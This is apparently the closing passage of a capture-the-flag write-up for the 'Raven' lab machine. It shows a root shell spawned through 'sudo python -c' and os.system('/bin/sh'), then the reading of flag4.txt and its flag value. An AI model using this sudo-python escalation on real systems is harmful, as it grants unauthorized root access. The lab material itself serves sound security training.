 $ sudo python -c 'import os; os.system("/bin/sh")'
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
flag4.txt
#
# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!